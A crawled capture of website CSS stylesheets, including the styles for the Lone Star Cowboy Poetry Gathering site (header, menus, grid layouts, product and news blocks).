.op-ar-headline h2 { font-size: 1.3em; margin-top: 0; margin-bottom: .2em; line-height: 1.2; }
.op-ar-headline h2 a, .op-ar-headline h2 a:link, .op-ar-headline h2 a:visited, 	
.op-ar-headline h2 a:hover, .op-ar-headline h2 a:active {  }

.op-ar-byline  { font-size: .9em; line-height: 1.1;  }
.op-ar-byline:before { content:"by "; }

.op-ar-date { display: inline;}
.op-ar-date:after { content:" "; }
.op-ar-time { display: inline;}
.op-ar-time:before { content:"- "; }
.op-ar-time:after { content:" "; }
.op-ar-dateline { display: inline; }
.op-ar-dateline:before { content:"("; }
.op-ar-dateline:after { content:")"; }

.op-ar-snippet { display: inline; }
.op-ar-rmlink { display: inline; }
.op-ar-img { margin: 0 auto; max-width: -moz-fit-content; max-width: fit-content; }

/* ADS */
.op-ad-disclaimer {  font-size: .7em; text-transform: uppercase; }

.op-ad-item { clear: both; margin: 1em 0; border-top: 1px solid #DDD; border-bottom: 1px solid #DDD; }
.op-ad-content { background: #F1F1F1; border-top: 1px solid #DDD; border-bottom: 1px solid #DDD; padding: .3em .5em; margin-bottom: .3em; }
.op-ad-business-name { font-weight: bold;}
.op-ad-text {  }
.op-ad-line2 { font-size: .8em; color: #888; }
.op-ad-business-phone { display: inline; }
.op-ad-business-phone:after { content:" - "; }
.op-ad-business-address { display: inline; }
.op-ad-business-address:after { content: ", "; }
.op-ad-business-city {display: inline; }
.op-ad-business-city:after { content:", "; }
.op-ad-business-state {display: inline; }
.op-ad-business-zip { display: inline; }
.op-ad-business-hours { display: inline; }
.op-ad-business-hours:before { content: "Hours: "; } 
.op-ad-business-hours {display: inline;  }
.op-ad-business-website { display: block; }
.op-ad-business-misc {display: inline; }
.op-ad-business-misc:before { content: " "; } 

.op-ad-img { margin: 1em 0; border-top: 1px solid #DDD; border-bottom: 1px solid #DDD; max-width: -moz-fit-content; max-width: fit-content; }

#op-ar-list .op-ad-item,
#op-siteadmin .op-ad-item,
#op-business-details .op-ad-item { border-top: 1px solid #DDD; border-bottom: 1px solid #DDD; background: #F1F1F1; padding: .3em .5em; }

.op-ad-edit-pvlink { display: inline-block; font-size: .9em; line-height: 1.1; margin-left: 2.5em; }
.op-ad-edit-name { font-weight: bold; display: inline; }
.op-ads-header-name { font-weight: bold; }
.op-ad-scheddates { font-size: .9em; font-weight: bold; margin-top: .5em; }
.op-ad-scheddates:before  { content:"Current screen: ";  }

/* BUSINESS PAGE */
.op-business-ad-box1 { border: 1px solid #666;  background:#000000; margin-top: 1.5em; margin-bottom: 1em;  padding: 1em; -moz-border-radius: 15px; border-radius: 15px; -moz-box-shadow: 10px 10px 5px #888; -webkit-box-shadow: 2px 2px 2px #888; box-shadow: 2px 2px 2px #D0D0D0; }
.op-business-ad-box2 {  border: 1px solid #666; background: #FFFFFF; text-align: center; padding: 1em; -moz-border-radius: 10px; border-radius: 10px; line-height: 1.4; }
.op-business-ad-logo { float: left; padding: .3em; background: #efefef; margin-bottom: .5em;}
.op-business-ad-name { font-weight: bold; font-size: 1.2em; margin-top: .6em; }
.op-business-ad-address {}
.op-business-ad-text1 { clear: both; font-size: 1.3em; line-height: 1.2; margin-top: .5em; margin-bottom: .5em;}
.op-business-ad-details { margin-top: .5em; font-style: italic; font-size: .9em; }
.op-business-ad-limitations  { font-style: italic; font-size: .9em; }
.op-business-ad-tip-note  { font-style: italic;  font-size: .9em;}

.op-business-basics { margin: 1em 0; }
.op-business-basics-name { font-weight: bold; font-size: 1.2em; }
.op-business-basics-address {}
.op-business-basics-street {}
.op-business-basics-city { display: inline; }
.op-business-basics-city:after { content:", "; }
.op-business-basics-state { display: inline; }
.op-business-basics-state:after { content:" "; }
.op-business-basics-zip { display: inline; }
.op-business-basics-country { display: none; }
.op-business-basics-phone {  }
.op-business-basics-website {  }

.op-business-extras { margin: 1em 0; }
.op-business-extras-header { color: #666; text-transform: uppercase; margin-top: 1.5em; }

.op-business-extras-label { color: #666; clear: both; float: left; }
.op-business-extras-label:before { content:"+ ";  }
.op-business-extras-label:after  { content:" "; margin-right: .5em; } 
.op-business-extras-email { }
.op-business-extras-hours { }
.op-business-extras-description { }
.op-business-extras-extrainfo { }
.op-business-extras-location { }
.op-business-extras-directions { }
.op-business-extras-categories { }
.op-business-extras-facebook { }
.op-business-extras-twitter { }

.op-business-extras-phones { margin-left: 1em; }
.op-business-extras-phones-fax  { clear: both; margin-left: 2em; }
.op-business-extras-phones-mobile  {  clear: both; margin-left: 2em;}
.op-business-extras-phones-emergency  {  clear: both; margin-left: 2em; }
.op-business-extras-phones-tollfree  {  clear: both; margin-left: 2em; }
.op-business-extras-phones-fax:after  { content:" fax";  }
.op-business-extras-phones-mobile:after  { content:" mobile";  }
.op-business-extras-phones-emergency:after  { content:" emergency";  }
.op-business-extras-phones-tollfree:after  { content:" toll-free";  }

.op-business-extras-graphic { margin: 1.5em 0 1em 0; }
.op-business-extras-map  { margin: 1em 0;}

/* SCORES */
.scoreblock  { background-color: #666666; color: #FFFFFF; padding: .3em .5em .5em .5em;  margin-bottom: 1em; }
.scoreschool  { font-family: 'Asap-BoldItalic'; font-weight: 700; font-style: italic; margin-bottom: .3em; font-size: 1.2em; }
.scoretext { background: #FFFFFF; color: #000000; padding: .5em; }
.scoregrid  { display: grid;  grid-template-columns: 1fr 1fr; grid-gap: 0; }
.scoreteam { }
.scorescore { text-align: right; }

/* IMAGE OVERLAY */ 
.overlay {
  position: fixed;   /* Sit on top of the page content */
  display: none;     /* Hidden by default */
  width: 100%;       /* Full width (cover the whole page) */
  height: 100%;      /* Full height (cover the whole page) */
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);     /* Black background with opacity */
  z-index: 2;                              /* Specify a stack order in case you're using a different order for other elements */
  cursor: pointer;                        /* Add a pointer on hover */
}
.ovlimage-horiz { position: absolute; top: 50%; left: 50%; max-width: 95%; max-height: 95%; transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); }
.ovlimage-vert { position: absolute; top: 50%; left: 50%; max-height: 95%; transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); }

/* OTHER */
.c-creator-works { text-align: center; }
.c-creator-works ul { list-style: none; margin: 0 auto; display: inline-block; }
.c-creator-works ul li { display: inline-block; margin: 1rem; padding: 1em; font-size: 1.2rem; line-height: 1.2; 
       text-align: center; border: 2px solid black; border-radius: 10px; }
.c-socmedia { text-align: center; margin: 1em auto; }

/* UTILITY CLASSES */
.u-reverse { color: #FFFFFF; }
.u-reversefull  { color: #FFFFFF; background-color: #000000; padding: 1em; }
.u-reversefull a, .u-reversefull a:link, .u-reversefull a:visited, .u-reversefull a:hover, .u-reversefull a:active { color: #FFFFFF; }
.u-bright { color: #B3001B; font-weight: bold; }

.u-narrowonly { display: initial; }
.u-wideonly { display: none; }
.u-di { display: initial; }
.u-dn { display: none; }
.u-db { display: block; }
.u-offscreen { position: absolute; left: -5000px; }

.u-textblock p, .u-textblock ul, .u-textblock ol { font-size: 1.2rem; line-height: 1.4; }
.u-textblock ul, .u-textblock ol { margin-top: 1.2rem; }
.u-textblock h3  { font-size: 1.3rem; }

.u-left { text-align: left; }
.u-right { text-align: right; }
.u-center { text-align: center; }
.u-centered { margin: 0 auto;  text-align: center; }

.u-super { vertical-align: super; font-size: .75em; }
h1 .u-super { vertical-align: super; font-size: .6em; }

.u-bold { font-weight: bold; }
.u-italic { font-style: italic;  }
.u-fineprint { font-size: .85em; }
.u-bordered {  padding: 2em;  border: 1px solid gray; border-radius: 10px; margin: 2.5em 0; width: 75%;  font-size: 1.2rem; }
.u-liststd li {  list-style: disc outside none; margin-left: 2rem; padding-bottom: .5rem;}
.u-listnb li  {  list-style: none outside none; margin-left: 2rem; padding-bottom: .5rem; }
.u-listnumbered li {  list-style: decimal outside none; margin-left: 2rem; padding-bottom: .5rem; line-height: 1.4;}
.u-borderbox { border: 2px solid black; padding: 1em; }
.u-borderbox-light { border: 1px solid black; padding: 1em; }
.u-highlightbox { background: #fff7d0; padding: 0 1em 1em 1em; }

.u-topmg0pd0 { margin-top: 0; padding-top: 0; }
.u-topmg0btmmg0 { margin-top: 0; margin-bottom: 0; }
.u-toppd1 { padding-top: 1em; }
.u-topmg0 { margin-top: 0; }
.u-topmgsm { margin-top: .3em; }
.u-topmg1 { margin-top: 1em; }
.u-topmg2 { margin-top: 2em; }
.u-bottommg0 { margin-bottom: 0;  }
.u-bottommgsm {margin-bottom: .3em; }
.u-bottommg1 { margin-bottom: 1em;  }

.u-closelink  { text-align: right; font-size: .8rem; } 
.u-socmedia-icon  { display: inline-block; max-width: 40px; margin-right: 2em; }
.u-socmedia-icon:last-of-type { margin-right: 0; }
a.u-inheritcolor, a.u-inheritcolor:link, a.u-inheritcolor:visited, a.u-inheritcolor:hover, a.u-inheritcolor:active  {  color: inherit; }
.u-illusright { float: right; padding: 1.5em 0 .8em .5em; max-width: 150px; }

.u-flexfields { display: flex; align-items: center; }
.u-flexfield { margin: 0 .5em; }
.u-flexfieldtight { margin: 0 .2em;}
label.u-flexfield, label.u-flexfieldtight { padding: 0; }

.u-helplink  { float: right; font-size: .9rem; margin-top: .5em; margin-right: 2em; }
.u-helptext { font-size: .9rem; background: #FBF6D0; padding: .5em; margin-bottom: .5em;  }

/* VIDEO */
.video-responsive { overflow:hidden; padding-bottom:56.25%; position:relative; height:0; }
.video-responsive iframe { left:0; top:0; height:100%; width:100%; position:absolute; }

/* 4. LAYOUT RULES */
/* mobile first responsive design */
/*Screen width above 320px. Mobile phones. */
@media only screen and (min-width: 320px) {
}

@media only screen and (min-width: 400px), print {  
	#logo1 { font-size: 2em;  }  
	#header-menu-link { margin: 5px 1em 0 0;
}

@media only screen and (min-width: 600px), print {   
   .u-illusright { padding: 1.5em 0 .8em .81em; max-width: initial; }
   .c-sitefooter1 ul, .c-sitefooter1 li { display: inline-block; } 

}

@media only screen and (min-width: 650px), print {
	
}

@media only screen and (min-width: 700px), print {	
	.wrapper { display: block; margin-right: auto; margin-left: auto; width: 600px; }
	.c-sitefooter2 .l-alt2  {display: block; }
	.u-narrowonly { display: none; }
	.u-wideonly { display: block; }
	.mobile-only { display: none; }
	.buttonfloat { display: block; float: right; margin-right: 3em; }

    input[type='radio'], input[type='checkbox']{ padding: 0;}
	input.xs, input.sm, input.md, input.lg, input.xl, textarea { width: 95%; }
	.form-text-review { width: 600px; height: 300px; }
	
	table.reporttable1, table.reporttable3 { width: 100%; font-size: 13px; 
		border-spacing:0; border-top: 1px solid #ccc; border-left: 1px solid #ccc; }
	table.reporttable1 tbody, table.reporttable1 tr,
	table.reporttable3 tbody, table.reporttable3 tr {  border-collapse: collapse; }
	table.reporttable1  { display: table; }
	table.reporttable1 thead  { display: table-header-group; }
	table.reporttable1 th, table.reporttable1 td {display: table-cell; }
	table.reporttable1 tbody  { display: table-row-group; }
	table.reporttable1 td,  table.reporttable1 th { border-right: 1px solid #ccc; 	
		border-bottom: 1px solid #ccc; padding: 3px 5px; border-spacing:0; } 
	table.reporttable2 { display: table; border: none; }    
	table.reporttable2  th,  table.reporttable2  td { border: none; }
	table.reporttable1 tr,  table.reporttable2 tr, table.reporttable3 tr { display: table-row; border: none;  }
    table.reporttable3 { font-size: 100%; }
    
	table, thead, tbody { display: table; }
	thead { display: table-header-group; }  
	tbody { display: table-row-group; }  
	tfoot { display: table-footer-group; } 
	th, td { display: table-cell; border-collapse: collapse; }  
	td:before { position: static; top: 0; left: 0; padding: 0; }
	
	/* ALTERNATING TEXT AND IMAGES */ 
	.l-alt1v2 {width: 49.15254%; float: left; margin-right: 1.69492%; margin-bottom: 1.69492%;}
	.l-alt2v2 {  width: 49.15254%; float: left; margin-right: 1.69492%; float: right; margin-right: 0; margin-bottom: 1.69492%; }
	.l-alt1v2 h3 {text-align: right;  }
	.l-alt1v2 p, .l-alt1v2 li {  max-width: 100%; text-align: right; padding-bottom: 0;  } 	
	.l-alt1v2 li { margin: .3em auto; }
	.l-alt1v2 img { margin-bottom: .3rem; }
	.l-alt2v2 h3 {text-align: left; }
	.l-alt2v2 p, .l-alt2v2 li { max-width: 100%; text-align: left; padding-bottom: 0; }
	.l-alt2v2 li { margin: .3em auto; }
	.l-alt2v2 img { margin-bottom: .3rem; }
	
	/* GRID */
	.l-grid1 { grid-template-columns: 1fr 1fr 1fr; }	
	
	 .u-illusright { float: right; padding: 1.5em 0 .8em .81em; max-width: initial; }
}


@media only screen and (min-width: 980px), print {
    .l-wrap { padding-left: 3rem; padding-right: 3rem; }
   .u-bordered { width: 66.10169%; margin-left: auto; margin-right: auto;}
}

@media only screen and (min-width: 1140px), print {
	/* #menu1 { display: block; } */
	/* #header-menu-link { display: none; }  */
	/* #menu2 { display: none; }  */
	header, #menu2 { margin: 0 auto; }
}

@media print {
	.u-narrowonly { display: none; }
	.u-wideonly { display: block; }
	header, footer, #c-herobar { display: none; }
	#main-page { margin-top: 0; color: #000000; background: #FFFFFF; }
	.print-instructions { display: none; }
	@page { margin: 0 20px 20px 20px; }
}


--- FILE ---
content_type: text/css
request_url: https://lonestarcowboypoetry.com/_css/op_site_lscpg_v20250711184204.css
body_size: 5183
content:
/* Lone Star Cowboy Poetry Gathering site styles */
/* fonts and colors and tweaks */

body { font-family: Roboto, 'Helvetica Neue', 'Arial Nova', 'Nimbus Sans', Arial, sans-serif; font-weight: normal; font-weight: 400; font-style: normal; color: #000000; }
em, i { font-style: italic; }
strong, b { font-weight: 700; }

.msg, .message, .message-box, .msginline, .msgstatic  {  color: #B3001B; }

header { background: #FFFFFF; border-bottom: 1px solid #FFFFFF; z-index: 8;}
header.contrast { background: white; border-bottom: 1px solid white;}

#header-prefix { display: flex; justify-content: space-between; padding: .3em 1em .3em 1em; background: #EFEFEF;  }
#hp-1 { display: none;  }
#hp-2 { font-size: .85em;  }
#hp-3 { display: none;  }
#hp-3 ul li { list-style-type: none; display: inline-block; margin-left: 1.5em; }
@media only screen and (min-width: 900px), print { 
    #header-prefix { padding: .3em 3em .3em 3em; }
    #hp-1 { display: initial;  } 
    #hp-2 { display: none;  }
    #hp-3 { display: flex;  } 
}

#header-content { width: 90%; color: #000000; }
#logo1 a { margin-top: 5px; background: transparent url('/_assets/ls-logo-300dpi-color-69px-w-transparent-d.png') no-repeat; display: block;
    height: 69px; width: 119px; text-indent: -9999px; color: transparent; } 
#logo2 { display: block;  }
#logo2 a { margin-top: 5px; background: transparent url('/_assets/ls-logo-300dpi-color-52px-w-transparent-d.png') no-repeat; display: block;
    height: 52px; width: 90px; text-indent: -9999px; color: transparent; } 
/*  #logo1 {  font-family: 'Roboto Slab', Palatino, "Palatino Linotype", "Palatino LT STD", Georgia, serif; font-size: 1.7em; z-index: 5; position: absolute; top: 10;  }
#logo-image { background: transparent url("/_assets/lscpg_logo_email_2021_150x86.jpg") no-repeat fixed top left; height: 150px; width: 86px; } 
#logo1 a, #logo1 a:link, #logo1 a:visited, #logo1 a:hover, #logo1 a:active  {  color: #000000; } */

#header-menu-link a { margin-right: 0; margin-top: 3px; background: transparent url('/_assets/menu_icon.png') no-repeat; display: block; height: 38px; width: 35px;  }
#header-menu-link.contrast a { background: transparent url('/_assets/menu_icon.png') no-repeat; }
#header-content a, #header-content a:link, #header-content a:visited, #header-content a:hover, #header-content a:active { color: #000000; text-decoration: none; }
#header-content .logo1-b a, #header-content .logo1-b a:link, #header-content .logo1-b a:visited, #header-content .logo1-b a:hover, #header-content .logo1-b a:active { color: #e88a24; text-decoration: none; }

#menu1 li { position: relative; } 
#menu1 li a { margin: 0 1.8em; padding: .5em 0; color: #000000; border-bottom: 2px solid transparent; transition: all ease-in-out 300ms; }
#menu1 li a:hover { background: transparent; border-bottom: 2px solid black; }
#menu1 ul li.selected a { background: transparent;  } 
#menu1 ul li.selected.mlev1 a.m1 { background: transparent; border-bottom: 2px solid black; }
#menu1 ul li.selected.mlev2 a { background: transparent; border-bottom: 2px solid black; }
#menu1.contrast li a { color: #000000; }

#menu1 li ul.l-menulisttop3 { display: none; position: absolute; z-index: 5; }
#menu1 li ul.l-menulisttop3 li { list-style-type: none;  display: block;  white-space: nowrap; text-align: left;}

#menu2 { z-index: 9; width: 240px; height: 100%; position: fixed; top: 0; right: 0; }
@media only screen and (min-width: 500px), print { #menu2 { width: 300px;  } }
#menu2 li.menu-link {  text-align: right;   } 
#menu2 li a { background: #3A3F45; }
#menu2 li a:hover { background: #602C2B; text-decoration: underline;  }
#menu2 ul li.selected a { background: #3A3F45;  }
#menu2 ul li.selected.mlev1 a.m1 { background: #602C2B;  }
#menu2 ul li.selected.mlev2 a { background: #602C2B;  }

#menu2 li ul.l-menulisttop4  { display: none;  z-index: 9; }
#menu2 li ul.l-menulisttop4 li:first-child a { border-top: 0; }
#menu2 li ul.l-menulisttop4 li:last-child a { border-bottom: 1px solid #EFEFEF; }
#menu2 li ul.l-menulisttop4 li a { padding-left: 3em; } 


#panel-imgs-alpine, #panel-imgs-bastrop, #panel-imgs-support, #panel-imgs-about { display: none; }
@media only screen and (min-width: 1240px), print {
  .sub-menu-panel-imgs { padding-top: 4em; }
  #panel-imgs-alpine { float: right; margin-right: 12vw; display: flex;  }
  #panel-imgs-bastrop { display: flex; justify-content: center; column-gap: 15em;  }
  #panel-imgs-support { display: flex; justify-content: center; column-gap: 15em;  }
  #panel-imgs-bastrop-a {  display: flex; margin-left: 12em;  }
  #panel-imgs-bastrop-b {  display: flex; }
  #panel-imgs-support-a { display: flex; margin-left: 3em; }
  #panel-imgs-support-b { display: flex; }
  #panel-imgs-about { float: left; margin-left: 25vw; display: flex;  }
}


/* #c-pagephoto { position: absolute; top: 0; min-height: 400px; background-position: 50%; background-size: cover; transition: background-image 0.2s ease-in-out; }  */

.l-wrap { max-width: 1240px; }
.l-wrap.interior-page { max-width: 1140px; }
.u-height-fill { min-height: 60vh; }

h1,h2,h3,h4 { font-weight: 700; color: #0A1128;}
h1 { font-size: 1.8em; }
h2 { font-size: 1.4em; }

h4.h4-withseparator { display: flex; flex-direction: row; }
h4.h4-withseparator:before, h4.h4-withseparator:after { content: ''''; flex: 1 1; border-bottom: .5px solid #000; margin: auto; } 
h4.h4-withseparator:not(:empty)::before { margin-right: .5em; }
h4.h4-withseparator:not(:empty)::after { margin-left: .5em; }

input[type='submit'], input[type='button'], input[type='button'].u-btn-std, button { background-color: #001F54; color: #FFFFFF; border: 1px solid #001F54; border-radius: 10px; }

.c-sitefooter2_fineprint { font-size: .8em; }

.u-textblock p, .u-textblock ul, .u-textblock ol { font-size: 1rem; line-height: 1.3; }
@media only screen and (min-width: 600px), print { .u-textblock p, .u-textblock ul, .u-textblock ol { font-size: 1.2rem; line-height: 1.4; } }

/* checkout form overrides */
.f-radio-toolbar label {   background-color: #001F54; }
.f-radio-toolbar label:hover { background: #0A6871;  }
.f-radio-toolbar input[type='radio']:checked + label { background-color: #0A6871; box-shadow: 0 0 5px rgb(15 187 204); border: 2px solid rgba(15, 187, 204, 1); }

.radio-slideswitch label:hover { background: #0A6871; }
.radio-slideswitch input[type=radio]:checked + label { background-color: #0A6871;  }

ul.shop-listchooser li { background: #3A001E; }
ul.shop-listchooser li.tag-selected { background: #0A6871; box-shadow: 0 0 5px rgb(15 187 204); border: 2px solid rgba(15, 187, 204, 1); }

ul.country-options li a { background-color: #0A6871; }
ul.country-options li.disabled a { background-color: #3A001E;  }

ul#country-list li { background: #3A001E; }
ul#country-list li.tag-selected { background: #0A6871;  }

ul.u-listtextbuttons li { background-color: #001F54; border: 1px solid #001F54; }
ul.u-listtextbuttons li.selected { background-color: #0A6871; box-shadow: 0 0 5px rgb(15 187 204); border: 2px solid rgba(15, 187, 204, 1);  }

/* news */
.l-grid1  { margin-bottom: 2.5em; } 
.l-grid1 article { background-color: #FFFFFF; color: #000000; padding: 0; }
.l-grid1 article img { min-height: 300px; z-index: 1; }
.l-grid1 article div.grid-text { background-color: #FFFFFF; color: #000000; padding: 2em 1.5em; margin-top: -1em; z-index: 9; min-height: 130px; }
.l-grid1 article div.grid-text h3 { font-weight: 700; text-align: left; color: #FFFFFF; }
.l-grid1 article div.grid-text h3 a, .l-grid1 article div.grid-text h3 a:link, .l-grid1 article div.grid-text h3 a:visited, .l-grid1 article div.grid-text h3 a:hover,
    .l-grid1 article div.grid-text h3 a:active {  color: #000000; text-decoration: none; }
.l-grid1 article div.grid-text h3 a:hover { text-decoration: underline; }

/* partners */
.l-grid2 { margin-top: 2em; display: grid; grid-template-columns: 1fr; grid-gap: 1em;  }
.l-grid2 article { max-width: 70%; margin: 0 auto; }
@media only screen and (min-width: 840px), print { 
  .l-grid2 { grid-template-columns: 1fr 1fr 1fr; }
  .l-grid2 article { max-width: 100%; }
  }

/* about page */
.l-grid3 { display: grid; grid-template-columns: 1fr; grid-gap: .5em;  }
.l-grid3 article {  padding: .1em;  }
.l-grid3 article img.person-photo { position: relative; border-radius: 100%;  }
.l-grid3 article .person-overlay-1 { border-radius: 100%; color: #fafafa; display: flex; flex: 0 0 200px; height: 250px; justify-content: center; overflow: hidden; position: relative; width: 250px; }
.l-grid3 article .person-overlay-1 img {  height: 100%; }
.l-grid3 article .person-info { align-items: center; position: absolute; top: -30px; left: -30px; justify-content: center; opacity: 0; padding: 5em; border-radius: 100%; transition: opacity .5s ease; 
  z-index: 1; }
.l-grid3 article .person-info:hover { background-color: rgba(0, 0, 0, 0.5); opacity: 1; }
.l-grid3 article .person-name { text-align: center; font-size: 1.2em; font-weight: bold; margin-bottom: 1rem; }
.l-grid3 article .person-title { text-align: center;  margin-bottom: 1em; }
.l-grid3 article .person-contact { text-align: center;  font-size: 10px; margin-bottom: 1.6em; }
@media only screen and (min-width: 540px) { .l-grid3 { grid-template-columns: 1fr 1fr; } }
@media only screen and (min-width: 800px), print { .l-grid3 { grid-template-columns: 1fr 1fr 1fr; } }
@media only screen and (min-width: 1150px), print { .l-grid3 { grid-template-columns: 1fr 1fr 1fr 1fr; } }
@media only screen and (min-width: 1500px), print { .l-grid3 { grid-template-columns: 1fr 1fr 1fr 1fr 1fr; } }

@media (hover: none) and (pointer: coarse) {
     .l-grid3 { row-gap: 2em;  margin-bottom: 4em; }
     .l-grid3 article  { display: flex;  flex-direction: column; margin-bottom: 1em; }
     .l-grid3 article:nth-child(8) { margin-bottom: 4em;  } 
     .l-grid3 article:not(:first-child) { margin-top: 4em;  } 
     .l-grid3 article:last-child { margin-bottom: 4em;  } 
     .l-grid3 article .person-overlay-1  {  height: auto; min-height: 250px;  overflow: visible; }
     .l-grid3 article .person-info {   order: 1;   opacity: 1;  color: #000000;  }
     .l-grid3 article .person-name  { margin-top: 203px; margin-bottom: 0; } 
     .l-grid3 article .person-title {  margin-bottom: 0; }
}

/* product info boxes */
.l-grid4 { margin-top: 2em; display: grid; grid-template-columns: 1fr; grid-gap: 1em;  }
@media only screen and (min-width: 550px) { .l-grid4 { grid-template-columns: 1fr 1fr; } }
@media only screen and (min-width: 840px), print { .l-grid4 { grid-template-columns: 1fr 1fr 1fr; } }
@media only screen and (min-width: 1100px), print { .l-grid4 { grid-template-columns: 1fr 1fr 1fr 1fr; } }

/* left-right page sections on product pages */
.l-grid5 {  margin-top: 1em; display: grid; grid-template-columns: 1fr; column-gap: 1em; row-gap: 0; }

/* contact page  */
.l-grid6  {  margin-top: 1em; display: grid; grid-template-columns: 1fr; grid-gap: 1em;  font-size: 1em;  color: #545454; }
.l-grid6 p  { font-size: 1em; }

@media (min-width: 60em) { 
.l-grid6 { grid-template-columns: 1fr 1fr; row-gap: 1em; }
.l-grid6 section { padding-right: 1em; }
.l-grid6 section:nth-of-type(1) { padding-left: 1em; }
.l-grid6 section:nth-of-type(2) { padding: 0; }
} 

/* footer sections */
.l-grid7 {  display: grid; grid-template-columns: 1fr; column-gap: 1em; row-gap: 0; }

@media (min-width: 40em) { 
.l-grid7 { grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; row-gap: 1em; }
section#g7-1 { grid-column: 1 / 3; }
section#g7-2 {  grid-column: 3 / 6; }
section#g7-3 {   }
section#g7-4 {  grid-column: 7 / 10; }
section#g7-5 {  grid-column: 10 / 11; }
}

/* top of front page */
.l-grid8 {  display: grid; grid-template-columns: 1fr; column-gap: 1em; row-gap: 0; }

@media (min-width: 40em) { 
.l-grid8 { grid-template-columns: 1fr 1fr; row-gap: 1em; }
} 

/* basic three-column plus customer types front page */
.l-grid9 {  display: grid; grid-template-columns: 1fr; column-gap: 1em; margin-bottom: .7em; }

@media (min-width: 40em) { 
.l-grid9 { grid-template-columns: 1fr 1fr 1fr; row-gap: 1em;  }
}

/* featured products front page */
.l-grid10 {  display: grid; grid-template-columns: 1fr; column-gap: 1em; row-gap: 1em;  margin-bottom: 1.5em; }
section#g10-2 { border: 3px solid #08408C; border-radius: 10px;  margin: 0 1em; }

@media (min-width: 40em) { 
.l-grid10 { grid-template-columns: 1fr 1fr 1fr 1fr; }
section#g10-2 {  grid-column: 2 / 4;  grid-row: 1; }
section#g10-3 {  grid-column: 4 / 5;   }
} 

/* centered section for form or text */
.l-grid111{  display: grid; grid-template-columns: 1fr; column-gap: 0; row-gap: 0;  margin-bottom: 1.5em; }
@media (min-width: 40em) { 
.l-grid111 { grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;  column-gap: 1em; row-gap: 1em;}
section#g111-2 {  grid-column: 2 /6;  grid-row: 1; }
} 

.contact-header { font-weight: 700; }
.material-symbols-rounded { font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48; color: #FFFFFF; font-size: inherit; }
.material-symbols-outlined { font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48; color: #FFFFFF;  font-size: inherit; }

.section-divider { margin: 1.5em 0; background-color: #08408C;  height: .2em; } 

div.video-responsive { padding: 56.25% 0 0 0; position:relative; margin: 1em 1em; }
@media (min-width: 60em) {  
div.video-responsive { margin: 1em 15%;  }
}

.videoWrapper { position: relative; padding-bottom: 56.25%; padding-top: 25px; height: 0; }
.videoWrapper iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.quote-source { margin-left: 2em; }

ul.p-schedule-list li { list-style-type: none; line-height: 1.2; margin: .5rem 0; }
ul.p-schedule-list ul.u-liststd { margin-top: .5rem; }
ul.p-schedule-list ul.u-liststd li { list-style-type: disc; margin-left: 3rem; margin-top: 0; margin-bottom: .3rem; }
@media (min-width: 1150px) { ul.p-schedule-list ul.u-liststd li { margin-left: 8rem; } }

.u-liststd-pt {  list-style-type: none;  }
.u-liststd-pt li { list-style: none; position: relative; margin-bottom: .5em; padding-left: 2em; }
.u-liststd-pt li::before { content: '' ''; position: absolute; width: 2em; height: 100%; top: 0; left: 0; 
    background-image: url(/_assets/2023/bullet_40x40.png); background-size: 1em 1em; background-repeat: no-repeat; background-position: center; }
	
.u-liststd-pt-right { direction: rtl;  }
.u-liststd-pt-right { list-style-type: none; }
.u-liststd-pt-right li { list-style: none; position: relative; margin-bottom: 0.5em; padding-right: 2em; }
.u-liststd-pt-right li::before { content: '' ''; position: absolute; width: 2em; height: 100%; top: 0; right: 0; 
    background-image: url(https://owdev23.com/_assets/2023/bullet_40x40.png); background-size: 1em 1em; background-repeat: no-repeat; background-position: center; }
	
.cust-type { padding: 1em; font-size: 1.2rem; line-height: 1.2; text-align: center; border: 3px solid #08408C; border-radius: 10px; }
.cust-type-name { font-weight: 700; font-size: 1.4em;  color: #08408C; margin-bottom: 1em; }

.validator { text-align: center; }
.validator-header { font-weight: 700; font-size: 1.4em; }	

/* featured products front page */
.prod-name { font-weight: 700; color: #333333; font-size: 1.2em;  margin: 1em 0 0 0;  }
.prod-name a, .prod-name a:link, .prod-name a:visited, .prod-name a:hover, .prod-name a:active { color: #333333; }
.prod-desc  { font-size: 1.2em;  margin: 1em 0 .7em 0; }
.prod-learn-more { display: inline-block; margin-left: 2em; }
.prod-imglink  {  }
#prod-img { min-height: 400px; background-position: 50%; background-size: cover; transition: background-image 0.2s ease-in-out; background-image: url(/_assets/2023/cobalt_controller_on_white_20230620.png);  }
#prod-img-textblock { background: #02336b; padding: 1em; color: #FFFFFF;  min-height: 4em; }
#prod-img-textblock .prod-name { color: #FFFFFF; }
.prod-img-data { display: none; }
	
.product-section-image { height: 100%; min-height: 350px; background-position: 50%; background-size: cover; transition: background-image 0.2s ease-in-out; }

.c-products-list { text-align: center; }
.c-products-list ul { margin: 0 auto; display: inline-block; }
.c-products-list ul li { display: inline-block; margin: 1rem;
  padding: 1em;  font-size: 1.2rem; line-height: 1.2;  text-align: center;
  border: 2px solid #747474;; border-radius: 10px; }
.c-products-list ul li:nth-of-type(odd) { border-color: #08408C; }
.c-products-list ul li a, .c-products-list ul li a:link, .c-products-list ul li a:visited, .c-products-list ul li a:hover, .c-products-list ul li a:active {  text-decoration: none;  color: #08408C;  border-bottom: 2px solid transparent; transition: all ease-in-out 300ms;}
.c-products-list ul li a:hover { border-color: #08408C; }
	
.product-data { width: 200px; background: #02336b;  color: #FFFFFF; text-align: center;  padding: 1.5em; border-radius: 10px; }
.prod-info-name  { font-weight: 700; }
.prod-info-question { margin-top: 1em;  }
.prod-info-link a, .prod-info-link a:link, .prod-info-link a:visited, .prod-info-link a:hover, .prod-info-link a:active { color: #FFFFFF; }
.prod-info-button {  margin-top: .5em; padding: .5em 1em; background-color: #C2C2C2;  border-radius: 5px; }
.prod-info-button a, .prod-info-button a:link, .prod-info-button a:visited, .prod-info-button a:hover, .prod-info-button a:active { color: #02336b;  font-weight: 700; text-decoration: none; }
.prod-info-button a:hover { text-decoration: underline; }

.news-image  { max-width: 800px; }

.event-year-prehead { margin-top: 1em;  font-weight: bold; text-transform: uppercase; }
